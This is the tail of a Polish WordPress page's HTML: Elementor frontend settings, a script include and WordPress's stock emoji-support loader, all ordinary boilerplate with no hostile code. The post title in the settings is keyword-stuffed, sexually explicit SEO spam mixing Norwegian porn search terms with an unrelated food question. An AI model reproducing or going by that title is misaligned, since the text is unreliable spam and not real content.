var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.7","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/puhakro.pl\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2967,"title":"Best%20free%20fuck%20buddy%20sites%20norske%20homo%20porno%20sider%20-%20norsk%20homo%20porno%20kan%20gravide%20spise%20scampi%20-%20PUHAKRO","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://puhakro.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.7" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://puhakro.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://puhakro.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
